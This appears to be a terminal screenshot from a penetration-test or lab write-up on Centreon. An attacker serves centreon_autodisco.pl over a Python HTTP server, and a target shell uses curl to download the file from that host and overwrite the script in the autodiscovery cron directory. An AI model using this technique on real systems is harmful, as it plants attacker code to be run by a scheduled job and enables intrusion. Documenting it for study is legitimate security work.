 /bin/bash
root@spenge:[~/Documents/centreon]: python -m SimpleH
TTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...
192.168.230.29 - - [18/Dec/2019 18:02:29] "GET /centr
eon_autodisco.pl HTTP/1.1" 200 -
sh-4.2$ curl http://10.10.11.24:8090/centreon_autodisco
.pl -o /usr/share/centreon/www/modules/centreon-autodis
covery-server//cron/centreon_autodisco.pl
curl http://10.10.11.24:8090/centreon_autodisco.pl -o /
<1.24:8090/centreon_autodisco.pl -o /usr/share/centr
<co.pl -o /usr/share/centreon/www/modules/centreon-a
<on/www/modules/centreon-autodiscovery-server//cron/
centreon_autodisco.pl
  % Total    % Received % Xferd  Average Speed   Time
  Time     Time  Current
                                 Dload  Upload   Total
  Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--
100  3714  100  3714    0     0  12446      0 --:--:--
--:--:-- --:--:-- 12463
sh-4.2$